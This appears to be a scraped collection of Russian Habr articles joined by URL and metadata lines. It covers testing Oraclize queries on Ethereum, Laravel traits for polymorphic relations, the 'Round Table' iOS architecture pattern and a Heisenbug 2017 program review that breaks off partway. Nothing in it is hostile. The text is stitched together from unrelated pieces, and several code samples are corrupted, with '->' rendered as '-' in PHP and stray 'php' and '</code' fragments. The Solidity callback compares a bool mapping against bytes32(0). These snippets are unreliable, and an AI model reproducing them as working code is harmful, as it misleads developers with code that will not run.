Oraclize предоставляет [полезный сервис](http://app.oraclize.it/home/test_query) проверки запросов без необходимости использовать смарт контракты. Просто заходите, выбираете источник данных, метод проверки и можете видеть, что вернется в \_\_callback, если отправлять соответветствующие запросы
Для локальной проверки в связке со смарт контрактом можно использовать [специальную версию Remix IDE](http://dapps.oraclize.it/browser-solidity/), поддерживающую oraclize-запросы.
А для проверки локально с ganache вам понадобится [ethereum bridge](https://github.com/oraclize/ethereum-bridge), который деплоит смарт контракты oraclize в ваш тестнет. Для тестирования сначала добавьте следующую строчку в конструктор вашего контракта:
```
OAR = OraclizeAddrResolverI(0x6f485C8BF6fc43eA212E93BBF8ce046C7f1cb475);
```
запустите
```
ganache-cli
```
Потом
```
node bridge --dev
```
Дождитесь когда контракты задеплоятся и можно тестировать. В выводе `node bridge` можно будет видеть отправленные запросы и полученные ответы.
Еще одна помощь не только при тестировании, но и при реальном использовании — возможность мониторинга запросов [здесь](http://app.oraclize.it/service/monitor). Если вы запрашиваете в публичной сети, то можно использовать хеш транзакции, в которой выполняется запрос. Если используете подтверждения подлинности, то имейте в виду, что они гарантированно присылаются только в mainnet, для остальных сетей может приходить 0. Если запрос был в локальной сети, то можно использовать id запроса, который возвращает `oraclize_query`. К слову, этот id рекомендуется всегда сохранять, например в подобном маппинге:
```
mapping(bytes32=>bool) validIds;
```
Во время запроса помечать id отправленных как `true`:
```
bytes32 queryId = oraclize_query(<...>);
validIds[queryId] = true;
```
А потом в `__callback` проверять, что запрос с таким id еще не обрабатывался:
```
function __callback(bytes32 myid, string result) {
require(validIds[myid] != bytes32(0));
require(msg.sender == oraclize_cbAddress());
validIds[myid] = bytes32(0);
<...>
```
Нужно это потому, что `__callback` на один запрос может вызываться не один раз из-за особенностей работы механизмов Oraclize.
### Проверка подлинности
В таблице с источниками вы могли видеть, что разные источники могут поддерживать разные типы подтверждений, и может взиматься разная комиссия. Это очень важная часть oraclize, но подробное описание этих механизмов — отдельная тема.
Чаще всего используемый механизм, по крайней мере нами — [TLSNotary](https://tlsnotary.org/) с хранением в IPFS. Хранение в IPFS эффективнее, потому что в `__callback` возвращается не само доказательство (может быть в районе 4-5 килобайт), а намного меньший по размеру мультихеш. Чтобы задать этот тип, добавьте строку в конструкторе:
```
oraclize_setProof(proofType_TLSNotary | proofStorage_IPFS);
```
Можем сказать только, что этот тип, грубо говоря, защищает нас от недостоверности данных, полученных от Oraclize. Но Oraclize использует сервера Amazon, которые и выступают аудитором, так что им приходится только доверять.
Подробнее читайте [тут](https://docs.oraclize.it/#ethereum-quick-start-authenticity-proofs).
Заключение
----------
Oraclize предоставляет средства, которые значительно увеличивают количество use-кейсов для смарт контрактов, как и IPFS, который можно увидеть и в нескольких вариантах запросов ораклайза. Основная проблема в том, что мы опять же используем внешние данные, которые подвержены тем угрозам, от которых блокчейн должен был защитить: централизация, возможности блокировки, изменения кода, подмены результата. Но пока это все неизбежно, и вариант получения данных весьма полезный и жизнеспособный, просто надо отдавать себе отчет, зачем вводилось использование блокчейна в проект и не сводит ли обращение к внешним ненадежным источникам пользу к нулю.
Если интересны какие-то темы разработки на Ethereum пока не раскрытые в этих статьях — пишите в комментариях, возможно раскроем в следующих.
Погружение в разработку на Ethereum:
[Часть 1: введение](https://habrahabr.ru/post/336132/)
[Часть 2: Web3.js и газ](https://habrahabr.ru/post/336770/)
[Часть 3: приложение для пользователя](https://habrahabr.ru/post/339080/)
[Часть 4: деплой и дебаг в truffle, ganache, infura](https://habr.com/post/348656/)
|
https://habr.com/ru/post/417681/
| null |
ru
| null |
# Используем трейты для полиморфных связей в Laravel
#### Введение
Поговорим о возможном применении трейтов вместе с полиморфными отношениями в Laravel.
**Содержание статьи:**
1. [Описание предметной области](#start)
2. [Создание приложения](#app)
3. [Возможные структуры БД](#database)
4. [Создание сущностей](#entities)
5. [Использование трейта](#traits)
6. [Написание тестов](#tests)
#### Описание предметной области
Мы будем разрабатывать систему, в которой некие сотрудники и некие команды могут быть прикреплены к проекту. Сущностями предметной области будут сотрудники, команды и проекты: команда состоит из сотрудников, на проект могут быть прикреплены сотрудники и команды. Между командой и сотрудником отношение many-to-many (допустим, что сотрудник может участвовать в разных командах), many-to-many между проектами и сотрудниками, many-to-many между командами и проектами. Для дальнейшего рассмотрения опустим реализацию связи между командой и сотрудниками, сосредоточимся на отношении команд и сотрудников к проекту.
#### Создание приложения
Приложения на Laravel очень просто создавать, используя [пакет-создатель приложений](https://laravel.com/docs/7.x#installing-laravel). После его установки создание нового приложения умещается в одну команду:
```
laravel new system
```
#### Возможные структуры БД
Если идти нормализованным путем, то нам понадобится три таблицы для сущностей и ещё три таблицы для связей: сотрудники-команды, сотрудники-проекты, команды-проекты.
Если снизить уровень нормализации, то можно объединить таблицы для связей сотрудник-проект и команда-проект в одну, разделяя тип связи по дополнительному полю с типом (допустим, 1 — сотрудник, 2 — команда).
Идея [морф-связей](https://laravel.com/docs/7.x/eloquent-relationships#polymorphic-relationships) похожа на менее нормализованный вариант, только вместо дополнительного поля с типом используется два — один для имени класса модели, второй для её идентификатора.
#### Создание сущностей
Нам понадобятся модели, миграции и фабрики для сотрудников, команд, проектов и прикреплений. Команды для создания всего этого:
```
php artisan make:model Employee -f // модель и фабрика сотрудника
php artisan make:model Team -f // модель и фабрика команды
php artisan make:model Project -f // модель и фабрика проекта
php artisan make:migration CreateEntitiesTables // общая миграция для всех сущностей
php artisan make:model Attach -m // модель и миграция прикрепления
```
После выполнения команды мы получим файлы моделей в App/, файлы миграций в папке database/migrations/ и фабрики в database/factories/.
**Перейдём к написанию миграций**. Во всех сущностях может быть много полей, но мы возьмем по минимуму: у сотрудника, команды и проекта будет только имя. Позволю себе сократить список миграций до двух — для сущностей и для полиморфного отношения.
**Миграция для сущностей**
```
php
use Illuminate\Database\Migrations\Migration;
use Illuminate\Database\Schema\Blueprint;
use Illuminate\Support\Facades\Schema;
class CreateEntitesTables extends Migration
{
/**
* Run the migrations.
*
* @return void
*/
public function up()
{
Schema::create('employees', function (Blueprint $table) {
$table-id();
$table->string('name');
$table->timestamps();
});
Schema::create('teams', function (Blueprint $table) {
$table->id();
$table->string('name');
$table->timestamps();
});
Schema::create('projects', function (Blueprint $table) {
$table->id();
$table->string('name');
$table->timestamps();
});
}
/**
* Reverse the migrations.
*
* @return void
*/
public function down()
{
Schema::dropIfExists('employees');
Schema::dropIfExists('teams');
Schema::dropIfExists('projects');
}
}
```
**Для полиморфного отношения**
```
php
use Illuminate\Database\Migrations\Migration;
use Illuminate\Database\Schema\Blueprint;
use Illuminate\Support\Facades\Schema;
class CreateAttachesTable extends Migration
{
/**
* Run the migrations.
*
* @return void
*/
public function up()
{
Schema::create('attachments', function (Blueprint $table) {
$table-id();
$table->morphs('attachable');
$table->unsignedInteger('project_id');
$table->timestamps();
$table->foreign('project_id')->references('id')->on('projects')
->onDelete('cascade');
});
}
/**
* Reverse the migrations.
*
* @return void
*/
public function down()
{
Schema::dropIfExists('attachments');
}
}
```
Обратите внимание, что для создания полей полиморфного отношения нужно указать функцию morphs().
**Теперь к моделям**
Модель команды идентична модели сотрудника:
```
php
namespace App;
use Illuminate\Database\Eloquent\Model;
class Employee extends Model
{
protected $fillable = ['name'];
}</code
```
```
php
namespace App;
use Illuminate\Database\Eloquent\Model;
class Team extends Model
{
protected $fillable = ['name'];
}</code
```
**Модель проекта**
```
php
namespace App;
use Illuminate\Database\Eloquent\Model;
use Illuminate\Database\Eloquent\Relations\HasMany;
use Illuminate\Database\Eloquent\Relations\MorphToMany;
class Project extends Model
{
protected $fillable = ['name'];
/**
* Relation for project attachments
* @return HasMany
*/
public function attachments()
{
return $this-hasMany(Attach::class);
}
/**
* Relation for project employees
* @return MorphToMany
*/
public function employees()
{
return $this->morphedByMany(Employee::class, 'attachable', 'attachments');
}
/**
* Relation for project teams
* @return MorphToMany
*/
public function teams()
{
return $this->morphedByMany(Team::class, 'attachable', 'attachments');
}
}
```
**Прикрепление**
```
php
namespace App;
use Illuminate\Database\Eloquent\Model;
class Attach extends Model
{
protected $table = 'attachments';
protected $fillable = ['attachable_id', 'attachable_type', 'project_id'];
}</code
```
**Фабрики** идентичны для всех сущностей
```
php
/** @var \Illuminate\Database\Eloquent\Factory $factory */
use Faker\Generator as Faker;
$factory-define(/* (сотрудник/команда/проект) */, function (Faker $faker) {
return [
'name' => $faker->colorName
];
});
```
Сущности готовы, переходим к трейту.
#### Использование трейта
Полиморфные отношения в Laravel подразумевают разные типы отношений для главных и прикрепляемых моделей — в проекте указывается тип связи morphedByMany(), а в сущностях — morphToMany(). Для всех прикрепляемых моделей метод для описания связи будет одинаков, поэтому логично вынести этот метод в трейт и использовать его в модели сотрудника и команды.
Создадим новую директорию app/Traits и трейт с названием полиморфного отношения: Attachable.php
```
php
namespace App\Traits;
use App\Project;
use Illuminate\Database\Eloquent\Relations\MorphToMany;
trait Attachable
{
/**
* Relation for entity attachments
* @return MorphToMany
*/
public function attachments()
{
return $this-morphToMany(Project::class, 'attachable', 'attachments');
}
}
```
Осталось добавить этот трейт в модели сотрудника и команды через use.
```
...
use Attachable;
...
```
Переходим к проверке работоспособности с помощью тестов.
#### Написание тестов
[По стандарту](https://laravel.com/docs/7.x/testing), Laravel использует PHPUnit для тестирования. Создать тесты для связи:
```
php artisan make:test AttachableTest
```
Файл теста можно найти в tests/Feature/. Для обновления состояния БД перед запуском тестов будем использовать трейт RefreshDatabase.
**Проверим работу морфа со стороны проекта и трейта со стороны команды и сотрудников**
```
php
namespace Tests\Feature;
use App\Team;
use App\Employee;
use App\Project;
use Illuminate\Foundation\Testing\RefreshDatabase;
use Tests\TestCase;
class OrderTest extends TestCase
{
use RefreshDatabase;
/** @test */
public function polymorphic_relations_scheme(): void
{
// Given project
$project = factory(Project::class)-create();
// Given team
$team = factory(Team::class)->create();
// Given employee
$employee = factory(Employee::class)->create();
// When we add team and employee to project
$project->teams()->save($team);
$project->employees()->save($employee);
// Then project should have two attachments
$this->assertCount(2, $project->attachments);
$this->assertCount(1, $project->teams);
$this->assertCount(1, $project->employees);
$this->assertEquals($team->id, $project->teams->first()->id);
$this->assertEquals($employee->id, $project->employees->first()->id);
// Team and employee should have attachment to project
$this->assertCount(1, $team->attachments);
$this->assertCount(1, $employee->attachments);
$this->assertEquals($project->id, $team->attachments->first()->id);
$this->assertEquals($project->id, $employee->attachments->first()->id);
}
}
```
Тест прошел!
Трейты позволяют не дублировать общие методы для полиморфных отношений внутри классов моделей, также их можно использовать, если у вас есть одинаковые поля во многих таблицах (например, автор записи) — тут тоже можно сделать трейт с методом связи.
Буду рад слышать ваши кейсы применения трейтов в Laravel и PHP.
|
https://habr.com/ru/post/494658/
| null |
ru
| null |
# Round Table: архитектурный UI паттерн для iOS платформы
На связи Станислав Потемкин, iOS Tech Lead в компании Jivo.
Среди архитектурных паттернов большой популярностью вполне заслуженно пользуются универсальные MVC, MVP, MVVM, VIPER, и слегка платформенный Clean Swift (VIP).
У каждого из них свои особенности, каждый хорош в той или иной ситуации. Идеального для всех случаев инструмента, как известно, не существует: нужно выбирать с учётом проекта и команды.
На хабре уже [была статья](https://habr.com/ru/company/badoo/blog/281162/) многолетней давности с неплохим разбором особенностей большинства этих паттернов, а именно: MVC, MVP, MVVM, VIPER. Плюс также [есть статья](https://habr.com/ru/post/453986/) отдельно про Clean Swift (VIP).
Мы в Jivo сначала пользовались подобием MVP, но затем со временем (и по мере роста) нам начали открываться некоторые не очень комфортные особенности этого паттерна для наших реалий. Соответственно, была произведена попытка выбрать наиболее комфортный из других популярных, но везде встречались те или иные не очень приятные нюансы.
В итоге мы решили ~~изобрести свой велосипед~~ исследовать область архитектурного вопроса с нового ракурса, и в последствии пришли к собственному паттерну, который получил наименование Round Table.
Общая схема модуля в Round Table
---
Общий план повествования:
-------------------------
* [Причины появления](#reasons)
* [Суть нашего варианта](#essense)
* [Где найти, как использовать, какие планы](#repo)
Есть вероятность, что структура статьи местами может оказаться не особо удобной для восприятия, либо не везде достаточно детально раскрывается суть принятых решений. Если в комментариях появится тому подтверждение, буду по мере возможности дополнять текст.
P.S. На этапе подготовки статьи картинка-схема иногда по какой-то причине подгружалась лишь наполовину. Если у вас отображается размытое зелёное месиво, попробуйте обновить страницу.
Причины появления
-----------------
### Причина #1: коммуникация между логикой и UI
В большинстве паттернов между логикой и UI есть промежуточный слой, который зачастую зовётся Presenter или Mediator, и он имеет предрасположенность к быстрому увеличению в размерах. Несмотря на его задачу по подготовке данных к отображению, часто этот слой примерно наполовину обретает свойства двустороннего маршрутизатора запросов между логикой и UI.
Однако, у нас имеется Clean Swift (VIP), где эта проблема решена коммуникацией из UI напрямую в логику. Этот подход позволяет частично решить проблему маршрутизации, что приятно. Но другие сложности на этом не заканчиваются, потому идём дальше.
### Причина #2: навигация между экранами
Подавляющее большинство серьёзных приложений содержат несколько экранов, а нередко и десятки таковых. Разумеется, где-то должна находиться и логика роутинга между ними.
Так уж получилось, что семейство MV\* и VIPER тоже по определённым причинам нам не очень подошли. Что же пошло не так?
Не думаю, что станет ошибкой заявить: в описании большинства UI паттернов выделено мало внимания вопросу навигации между экранами. Впрочем, VIPER и Clean Swift (VIP) получились чуть более детализированными в этом вопросе.
В случае с VIPER за роутинг отвечает компонент Wireframe, который доступен из Presenter. Но если нужно показать какой-то экран в ответ на событие из логики (Interactor), то такая команда вынуждена проходить в Wireframe через Presenter, что опять приводит к избытку маршрутизации. Нам хотелось оставить как можно меньше проксирующего кода.
В случае с Clean Swift (VIP) задача роутинга лежит на компоненте Router, выход к которому есть у ViewController, что означает перенос логики маршрутизации в UI слой, а это не есть приятно, это привязывает нас к платформенным особенностям. Плюс, опять же, надобность проксирующего вызова в случаях, когда Interactor играет роль инициатора перехода. Нам был предпочтителен вариант оставить логику маршрутизации ближе к логике, чем к UI.
### Причина #3: неудобство масштабирования
Когда с течением времени тот или иной компонент развивается и расширяется (будь то Interactor, Presenter, Mediator или какой-либо еще), в большинстве случаев нужно добавить соответствующую декларацию в два места: интерфейс и реализацию (мы трудимся с уважением к SOLID). Это распространённый классический подход, но нам хотелось добиться более компактного кода при расширении.
### Причина #4: компоненты лезут друг в друга
Как типично выглядит обращение из одного компонента к другому? Как правило, один компонент сообщает другому, что тот должен сделать.
> Пример из MVP в стиле:
> «эй, Presenter, выполни свой метод showGreeting()»
>
>
```
func didTapGreetingButton(button: UIButton) {
self.presenter.showGreeting()
}
```
> Пример из MVVM в стиле:
> «эй, ViewModel, выполни свой метод showGreeting()»
>
>
```
func didTapGreetingButton(button: UIButton) {
self.viewModel?.showGreeting()
}
```
> Пример из VIPER в стиле:
> «эй, Presenter, выполни свой метод showGreeting()»
>
>
```
func didTapGreetingButton(button: UIButton) {
self.presenter.showGreeting()
}
```
> Пример из Clean Swift (VIP) в стиле:
> «эй, Interactor, выполни свой метод showGreeting()»
>
>
```
func didTapGreetingButton(button: UIButton) {
self.interactor?.showGreeting()
}
```
С одной стороны, подобные варианты – это вполне нормальное положение вещей в мире ООП, но с другой стороны «терзают смутные сомнения»: в глубине души хотелось бы использовать событийный подход вместо императивного.
---
Суть нашего варианта
--------------------
В итоге, взвесив ситуацию, мы принялись формировать наше архитектурное видение по этому вопросу. Итак, теперь рассмотрим, какие принципы построения в итоге решено было применить.
Паттерн получил название Round Table по той причине, что отчасти напоминает историю о короле Артуре и рыцарях круглого стола. Как и рыцари за круглым столом, компоненты модуля трудятся во благо общей цели, но при этом равны между собой и сигнатурно независимы друг от друга.

### Принцип #1: компоненты модуля и их слои ответственности
#### Presenter: контролирует UI
**Presenter** умеет подготавливать модель данных для отображения к передаче во **View** и производить какие-то дополнительные трансформации (например, приписать символ валюты к стоимости товара или взять какую-то надпись из ресурсов-переводов).
#### Core: контролирует бизнес-логику
**Core** имеет доступ к функциональным компонентам системы (менеджеры, сервисы, адаптеры, итд) и, взаимодействуя с ними, умеет реализовывать бизнес-логику и обработку информации.
#### Joint: контролирует иерархию модулей
**Joint** (в переводе: сочленение, сустав) занимается управлением иерархией экранов, в том числе взаимодействует с навигаторами и табами, push и pop, present и dismiss.
#### State: хранит состояние и доступен для всех остальных
**State** может хранить в себе какие-то оперативные данные, которые нужны для функционирования данного модуля. Например, текст ошибки, которая возникла при обработке запроса в **Core**, и которую в итоге нужно отобразить во **View**. Или введённый в поле текст, который нужно будет обработать через некоторое время по кнопке. Доступ к **State** имеют все остальные функциональные компоненты (например, **Core** может туда что-то сохранить, а **Presenter** что-то прочитать при подготовке модели данных для **View**).
Продублирую еще раз картинку из начала статьи, которая вкратце описывает взаимодействие компонентов между собой:
#### Assembly
Осталось упомянуть лишь про вспомогательную функцию сборки, которая занимается созданием компонентов и сборкой модуля воедино. Например, она может выглядеть таким образом (вспомогательная generic функция `RTEModuleAssembly()` является общей для всех и помогает соединить компоненты в нужном порядке):
```
func LoginModuleAssembly(trunk: Trunk) -> LoginModule {
return RTEModuleAssembly(
pipeline: LoginModulePipeline(),
state: LoginModuleState(),
coreBuilder: { pipeline, state in
LoginModuleCore(
pipeline: pipeline,
state: state,
authManager: trunk.authManager
)
},
presenterBuilder: { pipeline, state in
LoginModulePresenter(
pipeline: pipeline,
state: state
)
},
viewBuilder: { pipeline in
LoginModuleView(
pipeline: pipeline
)
},
jointBuilder: { pipeline, state, view in
LoginModuleJoint(
pipeline: pipeline,
state: state,
view: view,
trunk: trunk
)
})
}
```
### Принцип #2: коммуникация между компонентами
Компоненты ничего не знают о существовании друг друга, они являются изолированными. В качестве основы коммуникации выступает шина данных *Pipeline*. *Pipeline* распространяет сообщения от любого компонента ко всем остальным.
Если, например, произойдёт некое обновление данных внутри компонента **Core**, он может поделиться этой новостью с остальными посредством *Pipeline*. Для этого **Core** передаст команду в *Pipeline*, которая в свою очередь распространит его по всем остальным компонентам - **Presenter** и **Joint**. Похожим образом **View** посредством *Pipeline* может поделиться чем-то с **Core**, **Presenter** и **Joint**.
```
// Core sends [Event=dataUpdate] to Pipeline
enum CoreEvent {
case dataUpdate
}
private func handleDataUpdated() {
self.pipeline?.notify(event: .dataUpdate)
}
// Presenter receives [Event=dataUpdate] from Pipeline
override func handleCore(event: CoreEvent) {
switch event {
case .dataUpdate:
self.updateView()
}
}
// Joint receives [Event=dataUpdate] from Pipeline
override func handleCore(event: CoreEvent) {
// ...
}
```
Как можно заметить, вместо вызова методов использованы перечисления с ассоциативными значениями.
Это позволяет превратить классический императивный подход «выполни у себя вот этот метод» в событийный «у меня произошло некое событие, при желании можешь это учесть». Таким образом, компонент не лезет в конкретный интерфейс другого компонента, а лишь информирует о том, что именно произошло у него самого.
Кроме того, для расширения функциональности достаточно добавить дополнительный case в перечисление и обработать его в switch (ну или вставить заземляющий default блок, при желании).
В итоге, например, вместо такого кода:
```
func didTapButton(button: UIButton) {
self.viewModel?.showGreeting()
}
```
В Round Table используется такой:
```
func didTapButton(button: UIButton) {
self.pipeline.notify(intent: .greetingButtonTap)
}
```
И еще одно крайне важное замечание. *Pipeline* организована таким образом, что управляющие события проходят по пути **Core** -> **Presenter** -> **Joint**. То есть, в зависимости от отправителя сигнала, он пойдёт по соседям следующим образом:
* *Event* из **Core** – в **Presenter** и **Joint**
* *Intent* из **View** – в **Core**, **Presenter** и **Joint**
* *Input* из **Joint** – в **Core** и **Presenter**
Это намеренное правило, которое объясняется следующим образом: зачастую практически любое изменение (или команда извне) влияют на внутреннее состояние системы. Поэтому первым уведомление получает **Core**, чтобы иметь возможность обновить **State** (если нужно). Далее актуальное состояние системы имеет смысл отобразить на экране, поэтому вторым в очереди является **Presenter**. И последним будет проинформирован **Joint** на случай, если надо передать какую-то информацию вверх по иерархии, наружу.
Именно этот подход по очерёдности передачи широковещательных событий позволил нам избавиться от многочисленных рукописных прокси-вызовов, свойственных некоторым другим паттернам.
### Принцип #3: взаимодействие между разными модулями
Поскольку компонент **Joint** отвечает за построение иерархии модулей, то и создание дочерних модулей тоже происходит внутри него.
Рассмотрим ситуацию, при которой из нашего активного модуля (экрана) надо отобразить модальное окно для ввода комментария, получить из него введённое текстовое значение, и закрыть его обратно. Ориентировочно кодовая база для такого cценария может выглядеть, например, таким образом:
```
// View sends [Intent=commentButtonTap] to Pipeline
enum ViewIntent {
case commentButtonTap
}
@objc private func didTapCommentButton() {
self.pipeline.notify(intent: .commentButtonTap)
}
// Joint receives [Intent=commentButtonTap] from Pipeline
override func handleView(intent: ViewIntent) {
switch intent {
case .commentButtonTap:
self.presentCommentModule()
}
}
// Joint grabs the input and sends [Input=comment(text:)] to Pipeline
enum JointInput {
case comment(text: String)
}
private func presentCommentModule() {
let module = CommentModuleAssembly(trunk: trunk)
//note// "module" contains {view, joint}
module.joint.attach { [weak self] output in
switch output {
case .comment(let text):
self?.pipeline?.notify(input: .comment(text: text)) // <--
self?.view?.dismiss(animated: true)
}
}
self.view?.present(module.view, animated: true)
}
// Core receives [Input=comment(text:)] from Pipeline:
override func handleJoint(input: JointInput) {
switch input {
case .comment(let text):
self.state.comment = text
}
}
// Presenter receives [Input=comment(text:)] from Pipeline
// and then Presenter sends [Update=review(comment:)] to Pipeline
enum PresenterUpdate {
case review(comment: String)
}
override func handleJoint(input: JointInput) {
switch input {
case .comment:
self.pipeline?.notify(update: .review(comment: state.comment))
}
}
// View receives [Update=review(comment:)] from Pipeline
override func handlePresenter(update: PresenterUpdate) {
switch update {
case .review(let comment):
self.reviewLabel.text = comment
}
}
```
---
Где найти, как использовать, какие планы
----------------------------------------
Познакомиться более подробно с описанием паттерна, а также посмотреть примеры использования и скачать шаблоны для Xcode, можно здесь:
<https://github.com/JivoChat/RoundTable>
На момент написания статьи происходит также доработка паттерна для платформы Android, в том числе при использовании в связке с Kotlin Multiplatform. Поэтому в скором будущем репозиторий с большой вероятностью будет дополнен.
Кроме того, рассматривается вариант дальнейшей доработки паттерна для внедрения в него управляющего элемента **Coordinator**.
|
https://habr.com/ru/post/663770/
| null |
ru
| null |
# Обзор программы Heisenbug 2017 Moscow: сколько нужно тестировщиков, чтобы запустить тесты на атомной электростанции?

Вступление
==========
Как вы уже, наверное, знаете, **8-9 декабря в Москве пройдёт очередной Heisenbug**, поэтому мы решили познакомить Хабр с программой предстоящего события.
Но не так быстро! В качестве вступления — небольшая история из жизни. В конце вступления будет один мозговзрывающий факт насчёт этого хабрапоста. **Сразу за ним — подробное изложение программы**.
Почему тебе, дорогой хаброжитель, вообще стоит слушать какого-то маркетолога, который пишет эту статью? Что он может понимать в нашем нелёгком труде? За этой инфой пришлось лезть в самые тёмные глубины LinkedIn: когда-то давно, в 2010 году я устроился в одну небольшую уютную компанию в Новосибирском Академгородке на первую свою работу Java-программистом. Чтобы немножко изучить продукт, руководство поручило ответственную миссию: вручную бегать по интерфейсу нашего веб-приложения, прокликивать кнопочки и выдергивать оттуда ошибки. Довольно скоро мне поручили придумывать тест-планы, а потом и вовсе дали невероятно ответственную задачу: написать совершенно новый фреймворк для автоматического тестирования.
Как жестоко они ошиблись в моих умственных способностях! Оказалось, что тестирование — это не хухры-мухры. Ближайшие несколько месяцев пришлось изойти на кровь и пот, пытаясь взять штурмом несколько направлений: одновременно написать на Java систему удаленного выполнения тестов (открывая параллельные коннекты по SSH — сначала с помощью костыля в виде вызова Python из Java и pyexpect для ввода пароля — нельзя было авторизовываться по ключам, не спрашивайте, почему). На серверах стоял не весь нужный софт, и админы не хотели ставить нужный, поэтому пришлось написать фреймворк для сборки из исходников небольшого дистрибутива GNU прямо в домашней директории текущего пользователя. Самое чудовищное — это тесты на перформанс, я их не понимал тогда, да и не понимаю сейчас (впрочем, должен ли быть маркетолог особо умным существом? :)
Потом надо было результаты тестов собирать и визуализировать, чтобы отдавать заказчику в PDF. Как сейчас помню, я выбрал для написания и последующей визуализации фреймворк Concordion — это такой BDD-фреймворк для Java. Почему не Cucumber? Его ещё не было. Зато в Concordion было всё так красиво и изящно — тесты внедрялись прямо посреди HTML. Тестов было много, много было своей специфики, приправленной OSGi-безумием со стороны бэкенда. Разработчики меня ненавидели.
Прошли годы, и у нас появилась куча новых инструментов. В 2012 году вышел Cucumber для Java и ещё куча всякого BDD, потом весь мир захватили Селениумы и Докеры, и их влияние со временем только росло. К сожалению, я к тому времени уже ушёл из тестирования и просто со стороны молча завидовал всем этим ништякам. Ещё бы, больше тебе не нужно самому скриптовать постоянно отваливающийся SSH, ведь можно невозбранно заюзать Ansible.
Аналогичным образом изменялись и конференции для тестировщиков: люди всё больше внедряли новые инструменты и могли уже сказать что-то вразумительное. Если в самом начале люди говорили просто о попытке внедрения чего-то нового, то со временем всё больше докладов начало концентрироваться на реальных способах использования, проблемах и решениях, деталях внутреннего устройства инструментов и так далее.
То есть сами конференции качественно изменились. Теперь они о внедрении и масштабировании. Каждое второе слово — про масштабирование. Это может показаться назойливым, но, мне кажется, это хорошо — раньше о масштабировании можно было только мечтать.
Параллельно с общей эволюцией развивались и конференции JUG.ru Group. Качество докладов, организации и видеотрансляций, дискуссионные зоны.
И вот тут хочется поговорить о программе, потому что как глаза — зеркало души, так и программа — отражение окружающей действительности. Там ниже я аккуратно выпишу все основные доклады, но во вступлении — остановимся на трендах.
* **Во-первых**, нужно отметить укрепление направления мобильной разработки. Что общего у Тинькофф, Яндекс и Badoo? Они все пришли на Heisenbug 2017 Moscow. А ещё они все делают доклады про мобилки.
* **Во-вторых**, вечные темы никуда не девались. Jenkins, flaky-тесты, Selenium — от них не скрыться. Я бы сказал, творится какое-то засилье Selenium, он в каждом третьем докладе или явно, или намёками присутствует. А ещё — Docker и масштабирование. При чём тут вообще Docker? Docker — всегда при чём!
* **В-третьих**, есть и довольно нестандартные темы. Вячеслав Аленьков [расскажет про тестирование в Росатоме](https://heisenbug-moscow.ru/talks/2017/msk/2p3ugzjvbucmsgy86qask6/), точнее — про цифровой запуск АЭС (атомных электростанций). Как вам такой стандарт качества? Рома Поборчий [с докладом про A/B тестирование](https://heisenbug-moscow.ru/talks/2017/msk/g6ie0nvjae06wge04iayk/) даст возможность почувствовать себя немножечко data scientist'ами. А ещё у нас есть отличный [доклад Александра Шукова из World of Tanks](https://heisenbug-moscow.ru/talks/2017/msk/31zwck9sa4goccu0ygo2qq/), внезапно, про World of Tanks. Уже интуитивно понятно, что в такой популярной игре всё должно быть на очень хорошем уровне, на их примере стоит поучиться. Эти люди рассказывают не о внедрении какой-то новой хипстерской технологии, а об успешном решении проблем в крупных проектах, и решения эти проверены временем и репутацией.
У меня закончились точки-буллеты в списке, поэтому ещё пара интересного в один абзац! На конференциях JUG.ru Group традиционно проводятся [доклады со всевозможными паззлерами](https://jokerconf.com/2017/talks/4w63aqdj4saeooguiamo6w/) — вот и [до нас они добрались](https://heisenbug-moscow.ru/talks/2017/msk/74qfnsvag4gcsi4sw8gyoi/). Доклад с паззлерами будет в самом начале, утром, и кто привык просыпаться не благодаря кофе, а с помощью интересных задачек — милости просим.
Конечно, доклады читают проверенные временем спикеры вроде [Николая Алименкова](https://heisenbug-moscow.ru/talks/2017/msk/1jtizrll7mqmscigqqoeqo/) и [Артема Ерошенко](https://heisenbug-moscow.ru/talks/2017/msk/3dbmqkrm5waqwummcu44ea/). У Артема архитектурный доклад про тесты, таких докладов не так много бывает.
А ещё на этой конференции будут реальные звёзды, знаменитости: [Саймон Стюарт](https://heisenbug-moscow.ru/talks/2017/msk/4axfxghfmo0ke0oyyack6g/) (человек, являющийся живым воплощением Selenium на Земле) и [Алан Пейдж](https://heisenbug-moscow.ru/talks/2017/msk/65awpkh6vyyquuy0kgk0ww/) (бывший директор по тестированию в Microsoft, действующий директор по качеству в Unity).
Ну и конечно, в конце будет знатное афтепати! С жидкостями для принятия внутрь, музыкой, тёплыми ламповыми беседами — всё как положено. Просто приходите, будет круто.
Интересный момент: раньше на нас жутко ругались, что мы сразу после закрытия конференции берём спикеров и куда-то уводим. И в результате, на вечеринке не оставалось почти ни одного спикера. На самом деле, в этом есть смысл: кому-то надо прийти в себя после напряженного доклада, у кого-то через час самолёт. Но и в твоем возмущении, дорогой читатель, есть большая доля смысла, и вообще — клиент всегда прав. Поэтому в этот раз мы постараемся, чтобы спикеры пришли на вечеринку и употребляли жидкости вместе с нами. Гарантий дать не могу, мы но постараемся.
Немного дичи об этом посте
--------------------------
Вообще, если человек однажды научился писать код (например, код тестов), от осознания этой своей силы он портится. Становится хитрым ленивым существом, желающим автоматизировать всё, что видит. Если есть тест — его надо автоматизировать! Если есть пост — его эээ… тоже надо автоматизировать!
В ходе написания этого поста мне пришлось перелопатить всю программу конференции — кое-где переформулировать описания докладов, перевести на русский язык английские тексты, превратить полученный объём данных в хабрапост и так далее. Для этого нужно получить данные о докладах в структурированном виде. Такие данные лежат у нас на сайте в разделе «программа», и я мог бы легко взять их из базы. Если бы позаботился об этом с вечера! Дело в том, что я писал этот пост глубокой ночью, когда грехи наиболее сильно скребут душу, и строчки ложатся на бумагу наиболее гладко. В этот час админы спят, и если бы я разбудил админа с просьбой дать дамп базы, разговор получился бы, прямо скажем, напряженным.
